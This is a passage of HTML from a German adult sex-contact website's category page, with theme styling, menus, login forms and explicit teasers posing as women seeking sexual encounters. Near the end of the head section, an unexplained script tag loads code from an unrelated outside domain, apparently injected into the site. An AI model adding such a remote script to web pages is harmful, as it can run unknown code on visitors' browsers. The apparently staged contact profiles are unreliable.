        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #bd5ed1;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://erotikmaxx.com/wp-content/uploads/2020/06/11.jpg');
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        line-height:27px;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-size:13px;
	line-height:30px;
	
    }
    
    .td-header-sp-top-widget {
        line-height: 27px;
    }





    
    .td-footer-container::before {
        background-image: url('https://erotikmaxx.com/wp-content/uploads/2020/06/8.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #bd5ed1;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #bd5ed1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://erotikmaxx.com/",
                    "name": "Start"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://erotikmaxx.com/category/hausfrauen-sex/",
                    "name": "Hausfrauen Sex"
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="archive category category-hausfrauen-sex category-27 global-block-template-1 td-newsmag-magazine td_category_template_2 td_category_top_posts_style_2 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    
        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-oberes-menue-container"><ul id="menu-oberes-menue" class="td-mobile-main-menu"><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-21"><a href="https://erotikmaxx.com/">Startseite</a></li>
<li id="menu-item-570" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-570"><a href="https://erotikmaxx.com/category/hausfrauen-sex/">Hausfrauen Sex</a></li>
<li id="menu-item-571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-571"><a href="https://erotikmaxx.com/category/spontane-sextreffen/">spontane Sextreffen</a></li>
<li id="menu-item-572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-572"><a href="https://erotikmaxx.com/category/milf-ficken/">MILF ficken</a></li>
<li id="menu-item-573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-573"><a href="https://erotikmaxx.com/category/sexkontakte/">Sexkontakte</a></li>
<li id="menu-item-574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-574"><a href="https://erotikmaxx.com/category/junge-frauen/">junge Frauen</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Ihr Benutzername</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Ihr Passwort</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="EINLOGGEN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Passwort vergessen?</a></div>
	                
	                
                </form>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Erlangen Sie Ihr Passwort wieder</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Ihre E-Mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Senden Sie mein Passwort">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://erotikmaxx.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Suche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">
	<div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
		    <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Herzlich Willkommen! Loggen Sie sich bei Ihrem Konto ein</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Ihr Benutzername</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Ihr Passwort</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Erlangen Sie Ihr Passwort wieder</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Ihre E-Mail</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ein Passwort wird Ihnen per E-Mail zugeschickt.</div>
                        </div>
                    </div>
                </div>
                	    </div>
	</div>

	<div class="td-header-row td-header-header td-logo-mobile-loaded">
		<div class="td-header-text-logo">
					<span class="td-logo-text-container">
		<a class="td-logo-wrap" href="https://erotikmaxx.com/">
						<span class="td-logo-text">Erotikmaxx</span>
						<span class="td-tagline-text">Sexgeile Frauen suchen Ficktreffen</span>
		</a>
    </span>
				</div>
	</div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://erotikmaxx.com/">
			<img src="https://erotikmaxx.com/wp-content/uploads/2020/06/logo-other.png" alt="" width="272" height="90"/>
		</a>
		    </div>
    <div class="menu-oberes-menue-container"><ul id="menu-oberes-menue-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-21"><a href="https://erotikmaxx.com/">Startseite</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-570"><a href="https://erotikmaxx.com/category/hausfrauen-sex/">Hausfrauen Sex</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-571"><a href="https://erotikmaxx.com/category/spontane-sextreffen/">spontane Sextreffen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-572"><a href="https://erotikmaxx.com/category/milf-ficken/">MILF ficken</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-573"><a href="https://erotikmaxx.com/category/sexkontakte/">Sexkontakte</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-574"><a href="https://erotikmaxx.com/category/junge-frauen/">junge Frauen</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://erotikmaxx.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Suche" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

	<div class="td-header-container">
		<div class="td-header-row">
			<div class="td-header-sp-rec">
				
<div class="td-header-ad-wrap  td-ad">
    

</div>			</div>
		</div>
	</div>
</div>

        <!-- subcategory -->
        <div class="td-category-header">
            <div class="td-container td-container-border">
                <div class="td-pb-row">
                    <div class="td-pb-span12 td-pb-padding-side">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://erotikmaxx.com/">Start</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Hausfrauen Sex</span></div></div>
                        <h1 class="entry-title td-page-title">Hausfrauen Sex</h1>
                        <div class="td-subcategory-header">
                            <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="https://erotikmaxx.com/category/allgemein/">Allgemein</a></li><li class="entry-category"><a  class=""  href="https://erotikmaxx.com/category/fashion/">Fashion</a></li><li class="entry-category"><a  class=""  href="https://erotikmaxx.com/category/gadgets/">Gadgets</a></li><li class="entry-category"><a  class="td-current-sub-category"  href="https://erotikmaxx.com/category/hausfrauen-sex/">Hausfrauen Sex</a></li><li class="entry-category"><a  class=""  href="https://erotikmaxx.com/category/junge-frauen/">junge Frauen</a></li><li class="entry-category"><a  class=""  href="https://erotikmaxx.com/category/lifestyle/">Lifestyle</a></li><li class="entry-category"><a  class=""  href="https://erotikmaxx.com/category/milf-ficken/">MILF ficken</a></li><li class="entry-category"><a  class=""  href="https://erotikmaxx.com/category/sexkontakte/">Sexkontakte</a></li><li class="entry-category"><a  class=""  href="https://erotikmaxx.com/category/spontane-sextreffen/">spontane Sextreffen</a></li><li class="entry-category"><a  class=""  href="https://erotikmaxx.com/category/sports/">Sports</a></li><li class="entry-category"><a  class=""  href="https://erotikmaxx.com/category/travel/">Travel</a></li><li class="entry-category"><a  class=""  href="https://erotikmaxx.com/category/videos/">Videos</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div><div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Am beliebtesten <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_2" href="https://erotikmaxx.com/category/hausfrauen-sex/">Neueste</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_2" href="https://erotikmaxx.com/category/hausfrauen-sex/?filter_by=featured">Beliebte Beiträge</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_2" href="https://erotikmaxx.com/category/hausfrauen-sex/?filter_by=popular">Am beliebtesten</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_2" href="https://erotikmaxx.com/category/hausfrauen-sex/?filter_by=popular7">7 Tage beliebt</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_2" href="https://erotikmaxx.com/category/hausfrauen-sex/?filter_by=review_high">Nach Bewertung</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_8" data-td_block_id="tdi_2" href="https://erotikmaxx.com/category/hausfrauen-sex/?filter_by=random_posts">Zufällig</a></li></ul></div></div>                        </div>
                                            </div>
                </div>
            </div>
        </div>

    
<div class="td-container td-category-container">
    <div class="td-container-border">

        
        <!-- big grid -->
        <div class="td-pb-row">
            <div class="td-pb-span12">
                <div class="td-subcategory-header">
                    <div class="td_block_wrap td_block_big_grid_2 tdi_9 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" >
<style>
/* custom css */
.tdi_9 .td-post-vid-time{
					display: block;
				}
</style><div id=tdi_9 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx7 td-animation-stack td-meta-info-hide td-big-grid-post-0 td-big-grid-post td-big-thumb">
            
            <div class="td-module-thumb"><a href="https://erotikmaxx.com/milf-sucht-ficktreffen-mit-maennern-ab-30/" rel="bookmark" class="td-image-wrap " title="MILf sucht Ficktreffen mit Männern ab 30" ><img class="entry-thumb" src="" alt="Milf sucht sextreffen" title="MILf sucht Ficktreffen mit Männern ab 30" data-type="image_tag" data-img-url="https://erotikmaxx.com/wp-content/uploads/2017/11/milf_sucht_sextreffen-329x400.jpg"  width="329" height="400" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://erotikmaxx.com/milf-sucht-ficktreffen-mit-maennern-ab-30/" rel="bookmark" title="MILf sucht Ficktreffen mit Männern ab 30">MILf sucht Ficktreffen mit Männern ab 30</a></h3>
                        <div class="td-module-meta-info">
                                                                                </div>
                    </div>
                </div>
            </div>
            
        </div>

        
        <div class="td_module_mx7 td-animation-stack td-meta-info-hide td-big-grid-post-1 td-big-grid-post td-big-thumb">
            
            <div class="td-module-thumb"><a href="https://erotikmaxx.com/geile-hausfrau-sucht-sextreffen/" rel="bookmark" class="td-image-wrap " title="Geile Hausfrau sucht Sextreffen" ><img class="entry-thumb" src="" alt="" title="Geile Hausfrau sucht Sextreffen" data-type="image_tag" data-img-url="https://erotikmaxx.com/wp-content/uploads/2017/10/geiles-weib-sexkontakte-finden-511x400.jpg"  width="511" height="400" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://erotikmaxx.com/geile-hausfrau-sucht-sextreffen/" rel="bookmark" title="Geile Hausfrau sucht Sextreffen">Geile Hausfrau sucht Sextreffen</a></h3>
                        <div class="td-module-meta-info">
                                                                                </div>
                    </div>
                </div>
            </div>
            
        </div>

        </div><div class="clearfix"></div></div></div> <!-- ./block -->                </div>
            </div>
        </div>

    


        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack td-meta-info-hide ">
            <div class="td-module-thumb"><a href="https://erotikmaxx.com/verheiratete-milf-sucht-sextreffen/" rel="bookmark" class="td-image-wrap " title="verheiratete MILF sucht Sextreffen" ><img class="entry-thumb" src="" alt="" title="verheiratete MILF sucht Sextreffen" data-type="image_tag" data-img-url="https://erotikmaxx.com/wp-content/uploads/2017/10/private-sexdates-echte-milf-180x135.jpg"  width="180" height="135" /></a></div>            
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://erotikmaxx.com/verheiratete-milf-sucht-sextreffen/" rel="bookmark" title="verheiratete MILF sucht Sextreffen">verheiratete MILF sucht Sextreffen</a></h3>                <div class="meta-info">
                    <a href="https://erotikmaxx.com/category/hausfrauen-sex/" class="td-post-category">Hausfrauen Sex</a>                                                                            </div>

                <div class="td-excerpt">
                    
MILF sucht Sextreffen
Hallo die Herren, ich bin die Anna und bin 41 Jahre alt. Ich wohne in Essen und bin das was Männer eine...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack td-meta-info-hide ">
            <div class="td-module-thumb"><a href="https://erotikmaxx.com/heute-abend-noch-zum-ficken-verabreden/" rel="bookmark" class="td-image-wrap " title="Heute Abend noch zum ficken verabreden" ><img class="entry-thumb" src="" alt="" title="Heute Abend noch zum ficken verabreden" data-type="image_tag" data-img-url="https://erotikmaxx.com/wp-content/uploads/2017/10/frau-heute-abend-voegeln-180x135.jpg"  width="180" height="135" /></a></div>            
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://erotikmaxx.com/heute-abend-noch-zum-ficken-verabreden/" rel="bookmark" title="Heute Abend noch zum ficken verabreden">Heute Abend noch zum ficken verabreden</a></h3>                <div class="meta-info">
                    <a href="https://erotikmaxx.com/category/hausfrauen-sex/" class="td-post-category">Hausfrauen Sex</a>                                                                            </div>

                <div class="td-excerpt">
                    






Will mich heute noch zum Ficken verabreden




Hi, ich suche nach Männern, die sich durch Frau aus Bochum heute abend noch zum geschlechtsverkehr haben begegnen...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack td-meta-info-hide ">
            <div class="td-module-thumb"><a href="https://erotikmaxx.com/tabuloses-luder-privat-ficken/" rel="bookmark" class="td-image-wrap " title="Tabuloses Luder privat ficken" ><img class="entry-thumb" src="" alt="" title="Tabuloses Luder privat ficken" data-type="image_tag" data-img-url="https://erotikmaxx.com/wp-content/uploads/2017/10/sie-privat-zum-bumsen-treffen-180x135.jpg"  width="180" height="135" /></a></div>            
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://erotikmaxx.com/tabuloses-luder-privat-ficken/" rel="bookmark" title="Tabuloses Luder privat ficken">Tabuloses Luder privat ficken</a></h3>                <div class="meta-info">
                    <a href="https://erotikmaxx.com/category/hausfrauen-sex/" class="td-post-category">Hausfrauen Sex</a>                                                                            </div>

                <div class="td-excerpt">
                    
Bin ein tabuloses Luder und lasse mich privat ficken
Hallo Jungs, ich bin die Manu und bin 42 Jahre alt. Ich wohne in Passau und...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack td-meta-info-hide ">
            <div class="td-module-thumb"><a href="https://erotikmaxx.com/tabulos-ficken-mit-sexgeiler-hausfrau/" rel="bookmark" class="td-image-wrap " title="Tabulos ficken mit sexgeiler Hausfrau" ><img class="entry-thumb" src="" alt="" title="Tabulos ficken mit sexgeiler Hausfrau" data-type="image_tag" data-img-url="https://erotikmaxx.com/wp-content/uploads/2017/12/amateurpornmature_708-180x135.jpg"  width="180" height="135" /></a></div>            
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://erotikmaxx.com/tabulos-ficken-mit-sexgeiler-hausfrau/" rel="bookmark" title="Tabulos ficken mit sexgeiler Hausfrau">Tabulos ficken mit sexgeiler Hausfrau</a></h3>                <div class="meta-info">
                    <a href="https://erotikmaxx.com/category/hausfrauen-sex/" class="td-post-category">Hausfrauen Sex</a>                                                                            </div>

                <div class="td-excerpt">
                    
Hausfrau tabulos ficken
Hallöchen Männer mein Name ist Laura und bin eine 44 Jahre alte MILF aus Bamberg. Tagsüber arbeite ich als Masseurin aber am...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack td-meta-info-hide ">
            <div class="td-module-thumb"><a href="https://erotikmaxx.com/reife-frau-sucht-reale-sextreffen/" rel="bookmark" class="td-image-wrap " title="Reife Frau sucht reale Sextreffen" ><img class="entry-thumb" src="" alt="" title="Reife Frau sucht reale Sextreffen" data-type="image_tag" data-img-url="https://erotikmaxx.com/wp-content/uploads/2017/10/reife-frau-echtes-sextreffen-180x135.jpg"  width="180" height="135" /></a></div>            
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://erotikmaxx.com/reife-frau-sucht-reale-sextreffen/" rel="bookmark" title="Reife Frau sucht reale Sextreffen">Reife Frau sucht reale Sextreffen</a></h3>                <div class="meta-info">
                    <a href="https://erotikmaxx.com/category/hausfrauen-sex/" class="td-post-category">Hausfrauen Sex</a>                                                                            </div>

                <div class="td-excerpt">
                    
Reife Frau sucht echte Sextreffen mit spontanen Männern
Hallo ihr Lieben, ich bin die Josie und bin 51 Jahre alt. Ich wohne in Bochum und...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack td-meta-info-hide ">
            <div class="td-module-thumb"><a href="https://erotikmaxx.com/kostenlos-ficken-sexgeile-hausfrauen/" rel="bookmark" class="td-image-wrap " title="Kostenlos ficken &#8211; sexgeile Hausfrauen" ><img class="entry-thumb" src="" alt="" title="Kostenlos ficken &#8211; sexgeile Hausfrauen" data-type="image_tag" data-img-url="https://erotikmaxx.com/wp-content/uploads/2017/12/hqdefault-1-180x135.jpg"  width="180" height="135" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>            
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://erotikmaxx.com/kostenlos-ficken-sexgeile-hausfrauen/" rel="bookmark" title="Kostenlos ficken &#8211; sexgeile Hausfrauen">Kostenlos ficken &#8211; sexgeile Hausfrauen</a></h3>                <div class="meta-info">
                    <a href="https://erotikmaxx.com/category/hausfrauen-sex/" class="td-post-category">Hausfrauen Sex</a>                                                                            </div>

                <div class="td-excerpt">
                    Unglaublich aber wahr - sexgeile Frauen kostenlos ficken!
Hier findest du eine todsichere Anleitung wie du spielend einfach sexgeile Frauen kennenlernen kannst die sich noch...                </div>
            </div>

        </div>

                                        </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <div class="td-a-rec td-a-rec-id-sidebar  tdi_10 td_block_template_1"><div class="td-all-devices"><!-- Entweder gibt es keine banner, oder die banner sind deaktiviert oder hier nicht entsprechend eingestellt! --></div></div><div class="td_block_wrap td_block_social_counter td_block_widget tdi_11 td-social-style8 td-social-boxed td-social-font-icons td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">22,044</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/tagdiv"  >Gefällt mir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">3,912</span><span class="td_social_info td_social_info_name">Nachfolger</span><span class="td_social_button"><a href="https://twitter.com/tagdivofficial"  >Folgen</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">14,700</span><span class="td_social_info td_social_info_name">Abonnenten</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Abonnieren</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td_block_7 td_block_widget tdi_12 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"sort":"","custom_title":"Recent Posts","limit":"5","header_color":"","class":"td_block_widget tdi_12","block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","border_top":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","block_template_id":"","td_column_number":1,"tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_7";
block_tdi_12.post_count = "5";
block_tdi_12.found_posts = "15";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "3";
tdBlocksArray.push(block_tdi_12);
</script><h4 class="block-title"><span class="td-pulldown-size">Recent Posts</span></h4><div id=tdi_12 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide ">
            
            <div class="td-module-thumb"><a href="https://erotikmaxx.com/outdoor-schlampe-sucht-parkplatzdating/" rel="bookmark" class="td-image-wrap " title="Outdoor Schlampe sucht Parkplatzdating" ><img class="entry-thumb" src="" alt="Outdoor Schlampe sucht Parkplatzdating" title="Outdoor Schlampe sucht Parkplatzdating" data-type="image_tag" data-img-url="https://erotikmaxx.com/wp-content/uploads/2018/07/outdoor_schlampe_für_parkplatzdating-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://erotikmaxx.com/outdoor-schlampe-sucht-parkplatzdating/" rel="bookmark" title="Outdoor Schlampe sucht Parkplatzdating">Outdoor Schlampe sucht Parkplatzdating</a></h3>            <div class="meta-info">
